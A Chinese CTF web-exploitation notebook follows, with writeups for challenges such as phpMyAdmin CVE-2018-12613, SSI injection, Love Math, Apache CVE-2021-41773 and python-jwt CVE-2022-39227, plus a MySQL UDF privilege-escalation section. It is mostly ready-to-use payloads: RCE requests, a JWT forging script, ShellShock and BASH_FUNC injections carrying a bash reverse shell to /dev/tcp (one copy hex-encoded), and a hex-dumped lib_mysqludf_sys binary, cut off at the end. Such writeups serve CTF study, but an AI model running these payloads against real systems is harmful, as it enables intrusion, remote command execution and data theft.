[GWCTF 2019]我有一个数据库
打开网页一堆鸟语
鎴戞湁涓€涓暟鎹簱锛屼絾閲岄潰浠€涔堜篃娌℃湁~
涓嶄俊浣犳壘 扫描发现/phpmyadmin/目录,打开可发现版本信息为4.8.1
当前有很多GUI图形界面的MySQL客户端管理程序,其中最为出色的是基于 Web 的phpMyAdmin 工具。这是一种
MySQL数据库前台的基于PHP的工具,具有直观的网页界面,支持大多数 MySQL 功能,而且可以管理多个服务器的MYSQL数据库
而4.8.1存在CVE-2018-12613漏洞可以读取任意文件
phpmyadmin/index.php?target=db_sql.php%253f/../../../../../flag[网鼎杯 2018]Fakebook
columns
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
data内数据为序列化字符串
O:8:"UserInfo":3:{s:4:"name";s:3:"111";s:3:"age";i:11;s:4:"blog";s:14:"http://123.com";},O:8:"UserInfo":3:{s:4:"name";s:20:"1111'order by 2 -- +";s:3:"age";i:111;s:4:"blog";s:14:"http://123.com";},O:8:"UserInfo":3:{s:4:"name";s:3:"qqq";s:3:"age";i:1;s:4:"blog";s:18:"http://www.187.ink";}反序列化读取 blog信息
/view.php?no=0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"o3Ev";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'-- +源码解base64出flag
[CSCCTF 2019 Qual]FlaskLight
一道Flask的ssti,踩了几个坑{{''.__class__.__base__}}获取到的是 <type 'basestring'>没有到基类还得再来个 .__base__
但用 {{().__class__.__base__}}或者是[]就可以 奇妙
还有就是 __globals__被ban了,但他一直提示 500Internal Server Error还以为是我构造出问题了直接一手 ['__glo'+'bals__']
[BJDCTF2020]EasySearch(SSI)
题目
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>uesrname会写入.shtml
这题思路是利用“Apache SSI远程命令执行漏洞”
SSI 注入全称Server-Side Includes Injection,即服务端包含注入。SSI 是类似于CGI,用于动态页面的指令。SSI 注入允许远程在 Web 应用中注入脚本来执行代码。是一种类似于ASP的基于服务器的网页制作技术。
默认扩展名是 .stm、.shtm 和 .shtml。SSI是嵌入HTML页面中的指令,在页面被提供时由服务器进行运算,以对现有HTML页面增加动态生成的内容,而无须通过CGI程序提供其整个页面,或者使用其他动态技术。
从技术角度上来说,SSI就是在HTML文件中,可以通过注释行调用的命令或指针,即允许通过在HTML页面注入脚本或远程执行任意代码。
SSI语法
在SHTML文件中使用SSI指令引用其他的html文件(#include),此时服务器会将SHTML中包含的SSI指令解释,再传送给客户端,此时的HTML中就不再有SSI指令了。比如说框架是固定的,但是里面的文章,其他菜单等即可以用#include引用进来。
①显示服务器端环境变量<#echo>
本文档名称:
<!–#echo var="DOCUMENT_NAME"–>
现在时间:
<!–#echo var="DATE_LOCAL"–>
显示IP地址:
<! #echo var="REMOTE_ADDR"–>
②将文本内容直接插入到文档中<#include>
<! #include file="文件名称"–>
<!--#include virtual="index.html" -->
<! #include virtual="文件名称"–>
<!--#include virtual="/www/footer.html" -->
注:file包含文件可以在同一级目录或其子目录中,但不能在上一级目录中,virtual包含文件可以是Web站点上的虚拟目录的完整路径
③显示WEB文档相关信息<#flastmod><#fsize>(如文件制作日期/大小等)
文件最近更新日期:
<! #flastmod file="文件名称"–>
文件的长度:
<!–#fsize file="文件名称"–>
④直接执行服务器上的各种程序<#exec>(如CGI或其他可执行程序)
<!–#exec cmd="文件名称"–>
<!--#exec cmd="cat /etc/passwd"-->
<!–#exec cgi="文件名称"–>
<!--#exec cgi="/cgi-bin/access_log.cgi"–>
将某一外部程序的输出插入到页面中。可插入CGI程序或者是常规应用程序的输入,这取决于使用的参数是cmd还是cgi。
⑤设置SSI信息显示格式<#config>(如文件制作日期/大小显示方式)
⑥高级SSI可设置变量使用if条件语句。本题直接username=<!--#exec cmd="cat ../f*"-->
[CISCN 2019 初赛]Love Math
<?php
error_reporting(0);
//听说你很喜欢数学,不知道你是否爱它胜过爱flag
if(!isset($_GET['c'])){
show_source(__FILE__);
}else{
//例子 c=20-1
$content = $_GET['c'];
if (strlen($content) >= 80) {
die("太长了不会算");
}
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $content)) {
die("请不要输入奇奇怪怪的字符");
}
}
//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
foreach ($used_funcs[0] as $func) {
if (!in_array($func, $whitelist)) {
die("请不要输入奇奇怪怪的函数");
}
}
//帮你算出答案
eval('echo '.$content.';');
} payload:
/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=cat /flag
记录一下说不定什么时候用得到题解:
目标构造:?c=($_GET[pi])($_GET[abs])&pi=system&abs=cat /flag
构造_GET:hex2bin(5f 47 45 54) 就是 _GET,但是hex2bin()函数也不是白名单里面的,而且这里的5f 47 45 54也不能直接填入,这里会被正则匹配到。这里的hex2bin()函数可以通过base_convert()函数来进行转换
base_convert()函数能够在任意进制之间转换数字
这里的hex2bin可以看做是36进制,用base_convert来转换将在10进制的数字转换为16进制就可以出现hex2bin
hex2bin=base_convert(37907361743,10,36)
然后里面的5f 47 45 54要用dechex()函数将10进制数转换为16进制的数
dechex(1598506324),1598506324转换为16进制就是5f 47 45 54
最终的payload:同上
[NSSRound#4 SWPU]ez_rce
CVE-2021-41773
漏洞形成原理
第一种利用方式:在 Apache HTTP Server 2.4.49 中对路径规范化所做的更改中发现了一个缺陷。攻击者可以使用路径遍历攻击将 URL 映射到预期文档根目录之外的文件。
第二种利用方式:如果这些目录之外的文件不受通常的默认配置“要求全部拒绝”的保护,则这些请求可以成功。如果还为这些别名路径启用了 CGI 脚本,则可以允许远程代码执行。第二种利用方式需要在服务器上启用 mods cgi 或 cgid
漏洞影响版本
Apache HTTP Server 2.4.49
漏洞利用限制
版本在2.4.49
任意文件读取POC:
GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: x.x.x.x:8080
RCE:
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
Host: 192.168.109.128:8080
.....
echo;id然而apache在2.4.50进行了修复,我们使用CVE-2021-41773中的Payload已经无法成功利用漏洞了
但我们可以使用.%%32%65进行绕过(注意其中的/icons/必须是一个存在且可访问的目录):
curl -v --path-as-is 'http://your-ip:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd在服务端开启了cgi或cgid这两个mod的情况下,这个路径穿越漏洞将可以执行任意命令:
curl -v --data "echo;id" 'http://your-ip:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'祥云杯2022FunWEB
题目存在 jwt, 用的是 python-jwt 库最近的漏洞 CVE-2022-39227
这里记录一下这个cve
import base64
from datetime import timedelta
from json import loads, dumps
from jwcrypto.common import base64url_decode, base64url_encode
def topic(topic):
""" Use mix of JSON and compact format to insert forged claims including long expiration """
[header, payload, signature] = topic.split('.')
parsed_payload = loads(base64url_decode(payload))
parsed_payload['role'] = "admin"
parsed_payload['username'] = "admin"
fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
# print (header+ '.' +fake_payload+ '.' +signature)
# print (header+ '.' + payload+ '.' +signature)
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
a="""eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2OTk1MjI1NTUsImlhdCI6MTY5OTUxODk1NSwianRpIjoiZ0RRbkt0YUx1SHl4LTZoamxfaTJhdyIsIm5iZiI6MTY5OTUxODk1NSwicm9sZSI6Imd1ZXN0IiwidXNlcm5hbWUiOiJib29naXBvcCJ9.JMnQV6qPYXoZE8OqIBWCV36JB0DnwA7Pan9hOMK4attBPbS71ZwhnNSRWhmifrVM7zYQAyzzPPnxPnxgsYC1Nwf8BD5el4JFbPXq68uBWs8r_DHkEcjExuuHpUtpsBc4QtaIzCyRhDZpzfydWRo20XS1AdHwrJHekAMj0fq62yKCG-iftBoCu4VgdDmjZJfnfUQ7AO1e3ptVnS5Y8VzHdwgWl75z6nhqR9fKDP1jZ6mXECQciOk2koIsskcq3mGhcqUYbsu3KOAYzvyXdW7tW7AppjkVrid015FpP8ap4e69_1T7T_OJCaVXQEQ8PlguuxzwO1D953O-zmhcvgrnAg"""
token = topic(a)
print(token)
[Zer0pts2020]Can you guess it?
这个正则匹配了config.php/为$_SERVER['PHP_SELF']的结尾,我们可以在config.php/后面加上不可见字符污染来绕过正则匹配
题目的考点在于highlight_file(basename($_SERVER['PHP_SELF']));这里存在一个任意文件读取的漏洞,但是前提是需要source值存在,这里的技巧在于:当我们传入index.php/config.php时,仍然请求的是index.php,但是当basename()处理后,highlight_file()得到的参数就变成了config.php,从而我们就实现了任意文件包含。
结合上面的特性,我们可以构造出payload:
/index.php/config.php/啊?source在使用默认语言环境设置时,basename()会删除文件名开头的非ASCII字符。
ASCII值为47、128-255的字符均可以绕过basename() (亲测%81可用)
还有$_SERVER[]的众多参数:$_SERVER 各项详解
[NCTF 2022]calc
考点:环境变量注入
可控num会被os.sys执行
这里是因为python3的os.system()也是利用/bin/sh -c 来执行的
p佬文章中的三个poc
Bash没有修复ShellShock漏洞:直接使用ShellShock的POC进行测试,例如TEST=() { :; }; id;
Bash 4.4以前:env $'BASH_FUNC_echo()=() { id; }' bash -c "echo hello"
Bash 4.4及以上:env $'BASH_FUNC_echo%%=() { id; }' bash -c 'echo hello'
在CentOS系系统下完美解决本文开头提到的问题,通杀所有Bash。然后开始变量覆盖,因为python的环境变量是以字典的形式存在的,可以用python的list生成器和中括号进行变量覆盖
[[str][0]for[os.environ['BASH_FUNC_echo%%']]in[['() { bash -i >& /dev/tcp/xx.xx.xx.xx/xxxx 0>&1;}']]]echo只是一个函数名,设置成什么字母无所谓.
绕过waf:在python中用单引号和双引号包裹的字符是能够识别十六进制字符串的,因此可以变成十六进制字符串绕过。
绕过os:变成utf8非ascii字符格式,
python是支持Non-ASCII Identifies也就是说可以使用unicode字符的,具体参考见:
https://peps.python.org/pep-3131/
,也就是说如果我们使用了UTF-8中的非ASCII码作为标识符,那么其会被函数转换为NFKC标准格式,也就是说我们可以使用例如ᵒ来代替o,从而绕过限制。

最终即:
[[str][0]for[ᵒs.environ['BASH\x5fFUNC\x5fecho%%']]in[['\x28\x29\x20\x7b\x20\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x78\x78\x2e\x78\x78\x2e\x78\x78\x2e\x78\x78\x2f\x78\x78\x78\x78\x20\x30\x3e\x26\x31\x3b\x7d']]]
#() { bash -i >& /dev/tcp/xx.xx.xx.xx/xxxx 0>&1;}这都是在基于system函数执行的条件下(无论是php还是python),底层调用sh二进制文件,我们都可以注入环境变量来rce。换句话说,如果底层调用了sh -c命令的函数执行的话,具有环境变量注入条件,使用这个方法来getshell应该是可以的。
[网鼎杯 2020 玄武组]SSRFMe
ssrf打rredis,不过没权限写文件,只能主从复制
关于主从复制给两篇文章
https://www.yulegeyu.com/2019/07/14/redis-post-exploitation-%E5%AD%A6%E4%B9%A0/
https://learnku.com/articles/36375
用到了
https://github.com/n0b0dyCN/redis-rogue-server
https://github.com/xmsec/redis-ssrf将 redis-rogue-server 里的 exp.so 移到 redis-ssrf 中,修改其中的lhost lport command前俩是服务器地址和端口,后面是命令,redis有密码就写到passwd,然后执行python ssrf-redis.py
然后到服务器执行python rogue-server.py(python2 或者3好像都行),记得修改rogue-server.py其中的port和上面一样。
然后出flag
[RoarCTF 2019]Easy Java
/Download?filename=help.docx
这里涉及到的知识点是WEB-INF/web.xml的泄露问题.
漏洞成因:通常一些web应用我们会使用多个web服务器搭配使用,解决其中的一个web服务器的性能缺陷以及做均衡负载的优点和完成一些分层结构的安全策略等。在使用这种架构的时候,由于对静态资源的目录或文件的映射配置不当,可能会引发一些的安全问题,导致web.xml等文件能够被读取。漏洞检测以及利用方法:通过找到web.xml文件,推断class文件的路径,最后直接class文件,在通过反编译class文件,得到网站源码。一般情况,jsp引擎默认都是禁止访问WEB-INF目录的,Nginx
配合Tomcat做均衡负载或集群等情况时,问题原因其实很简单,Nginx不会去考虑配置其他类型引擎(Nginx不是jsp引擎)导致的安全问题而引入到自身的安全规范中来(这样耦合性太高了),修改Nginx配置文件禁止访问WEB-INF目录就好了:
location ~ ^/WEB-INF/* { deny all; } 或者return 404; 或者其他!
WEB-INF是Java的WEB应用的安全目录。如果想在页面中直接访问其中的文件,必须通过web.xml文件对要访问的文件进行相应映射才能访问。WEB-INF主要包含一下文件或目录:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。
/WEB-INF/classes/:含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个java文件。
/WEB-INF/database.properties:数据库配置文件所以:filename=WEB-INF/web.xml
其中有这样一段有关flag的信息
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>访问filename=WEB-INF/classes/com/wm/ctf/FlagController.class,里面有flag
mysql udf提权
select version();版本(@@version)
show variables like '%compile%';通过主机版本及架构确认mysql位数来选用udf文件
show variables like "%plugin%"; plugin目录(有时候会改目录)
show variables like '%secure%'; //查看可导出文件位置1、 Mysql < 5.0
导出路径随意。
2、 5.0 <= Mysql < 5.1
Win2000导出路径: C:/Winnt/udf.dll
其他Windows系统导出路径均为:C:/Windows/udf.dll或C:/Windows/system32/udf.dll
3、 Mysql >= 5.1
Mysql安装目录的lib\plugin文件夹下,如果mysql安装时不选择完整安装或使用集成开发环境等情况下lib\plugin目录大概率是不存在的,需要自行创建。
##有web脚本执行权限的时候,可以直接上传该UDF文件,没有执行权限就提取十六进制这个方法.so
mysql -uroot -p456456zxc+123666 -e "SELECT 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050e57464040000006412000000000000641200000000000064120000000000009c000000000000009c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002b0000001500000005000000280000001e000000000000000000000006000000000000000c00000000000000070000002a00000009000000210000000000000000000000270000000b0000002200000018000000240000000e00000000000000040000001d0000001600000000000000130000000000000000000000120000002300000010000000250000001a0000000f000000000000000000000000000000000000001b00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000a00000011000000000000000000000000000000000000000d0000002600000017000000000000000800000000000000000000000000000000000000000000001f0000001c0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119c4c93da4400398046883140000001600000017000000190000001b0000001d0000002000000022000000000000002300000000000000240000002500000027000000290000002a00000000000000ce2cc0ba673c7690ebd3ef0e78722788b98df10ed871581cc1e2f7dea868be12bbe3927c7e8b92cd1e7066a9c3f9bfba745bb073371974ec4345d5ecc5a62c1cc3138aff36ac68ae3b9fd4a0ac73d1c525681b320b5911feab5fbe120000000000000000000000000000000000000000000000000000000003000900a00b0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000e0000000120000000000000000000000de01000000000000790100001200000000000000000000007700000000000000ba0000001200000000000000000000003504000000000000f5000000120000000000000000000000c2010000000000009e010000120000000000000000000000d900000000000000fb000000120000000000000000000000050000000000000016000000220000000000000000000000fe00000000000000cf000000120000000000000000000000ad00000000000000880100001200000000000000000000008000000000000000ab010000120000000000000000000000250100000000000010010000120000000000000000000000dc00000000000000c7000000120000000000000000000000c200000000000000b5000000120000000000000000000000cc02000000000000ed000000120000000000000000000000e802000000000000e70000001200000000000000000000009b00000000000000c200000012000000000000000000000028000000000000008001000012000b007a100000000000006e000000000000007500000012000b00a70d00000000000001000000000000001000000012000c00781100000000000000000000000000003f01000012000b001a100000000000002d000000000000001f01000012000900a00b0000000000000000000000000000c30100001000f1ff881720000000000000000000000000009600000012000b00ab0d00000000000001000000000000007001000012000b0066100000000000001400000000000000cf0100001000f1ff981720000000000000000000000000005600000012000b00a50d00000000000001000000000000000201000012000b002e0f0000000000002900000000000000a301000012000b00f71000000000000041000000000000003900000012000b00a40d00000000000001000000000000003201000012000b00ea0f0000000000003000000000000000bc0100001000f1ff881720000000000000000000000000006500000012000b00a60d00000000000001000000000000002501000012000b00800f0000000000006a000000000000008500000012000b00a80d00000000000003000000000000001701000012000b00570f00000000000029000000000000005501000012000b0047100000000000001f00000000000000a900000012000b00ac0d0000000000009a000000000000008f01000012000b00e8100000000000000f00000000000000d700000012000b00460e000000000000e800000000000000005f5f676d6f6e5f73746172745f5f005f66696e69005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573006c69625f6d7973716c7564665f7379735f696e666f5f6465696e6974007379735f6765745f6465696e6974007379735f657865635f6465696e6974007379735f6576616c5f6465696e6974007379735f62696e6576616c5f696e6974007379735f62696e6576616c5f6465696e6974007379735f62696e6576616c00666f726b00737973636f6e66006d6d6170007374726e6370790077616974706964007379735f6576616c006d616c6c6f6300706f70656e007265616c6c6f630066676574730070636c6f7365007379735f6576616c5f696e697400737472637079007379735f657865635f696e6974007379735f7365745f696e6974007379735f6765745f696e6974006c69625f6d7973716c7564665f7379735f696e666f006c69625f6d7973716c7564665f7379735f696e666f5f696e6974007379735f657865630073797374656d007379735f73657400736574656e76007379735f7365745f6465696e69740066726565007379735f67657400676574656e76006c6962632e736f2e36005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100b20100001000000000000000751a690900000200d401000000000000801720000000000008000000000000008017200000000000d01620000000000006000000020000000000000000000000d81620000000000006000000030000000000000000000000e016200000000000060000000a00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000a00000000000000000000003817200000000000070000000b00000000000000000000004017200000000000070000000c00000000000000000000004817200000000000070000000d00000000000000000000005017200000000000070000000e00000000000000000000005817200000000000070000000f00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883ec08e827010000e8c2010000e88d0500004883c408c3ff35320b2000ff25340b20000f1f4000ff25320b20006800000000e9e0ffffffff252a0b20006801000000e9d0ffffffff25220b20006802000000e9c0ffffffff251a0b20006803000000e9b0ffffffff25120b20006804000000e9a0ffffffff250a0b20006805000000e990ffffffff25020b20006806000000e980ffffffff25fa0a20006807000000e970ffffffff25f20a20006808000000e960ffffffff25ea0a20006809000000e950ffffffff25e20a2000680a000000e940ffffffff25da0a2000680b000000e930ffffffff25d20a2000680c000000e920ffffffff25ca0a2000680d000000e910ffffffff25c20a2000680e000000e900ffffffff25ba0a2000680f000000e9f0feffff00000000000000004883ec08488b05f50920004885c07402ffd04883c408c390909090909090909055803d900a2000004889e5415453756248833dd809200000740c488b3d6f0a2000e812ffffff488d05130820004c8d2504082000488b15650a20004c29e048c1f803488d58ff4839da73200f1f440000488d4201488905450a200041ff14c4488b153a0a20004839da72e5c605260a2000015b415cc9c3660f1f8400000000005548833dbf072000004889e57422488b05530920004885c07416488d3da70720004989c3c941ffe30f1f840000000000c9c39090c3c3c3c331c0c3c341544883c9ff4989f455534883ec10488b4610488b3831c0f2ae48f7d1488d69ffe8b6feffff83f80089c77c61754fbf1e000000e803feffff488d70ff4531c94531c031ffb921000000ba07000000488d042e48f7d64821c6e8aefeffff4883f8ff4889c37427498b4424104889ea4889df488b30e852feffffffd3eb0cba0100000031f6e802feffff31c0eb05b8010000005a595b5d415cc34157bf00040000415641554531ed415455534889f34883ec1848894c24104c89442408e85afdffffbf010000004989c6e84dfdffffc600004889c5488b4310488d356a030000488b38e814feffff4989c7eb374c89f731c04883c9fff2ae4889ef48f7d1488d59ff4d8d641d004c89e6e8ddfdffff4a8d3c284889da4c89f64d89e54889c5e8a8fdffff4c89fabe080000004c89f7e818fdffff4885c075b44c89ffe82bfdffff807d0000750a488b442408c60001eb1f42c6442dff0031c04883c9ff4889eff2ae488b44241048f7d148ffc94889084883c4184889e85b5d415c415d415e415fc34883ec08833e014889d7750b488b460831d2833800740e488d353a020000e817fdffffb20188d05ec34883ec08833e014889d7750b488b460831d2833800740e488d3511020000e8eefcffffb20188d05fc3554889fd534889d34883ec08833e027409488d3519020000eb3f488b46088338007409488d3526020000eb2dc7400400000000488b4618488b384883c70248037808e801fcffff31d24885c0488945107511488d351f0200004889dfe887fcffffb20141585b88d05dc34883ec08833e014889f94889d77510488b46088338007507c6010131c0eb0e488d3576010000e853fcffffb0014159c34154488d35ef0100004989cc4889d7534889d34883ec08e832fcffff49c704241e0000004889d8415a5b415cc34883ec0831c0833e004889d7740e488d35d5010000e807fcffffb001415bc34883ec08488b4610488b38e862fbffff5a4898c34883ec28488b46184c8b4f104989f2488b08488b46104c89cf488b004d8d4409014889c6f3a44c89c7498b4218488b0041c6040100498b4210498b5218488b4008488b4a08ba010000004889c6f3a44c89c64c89cf498b4218488b400841c6040000e867f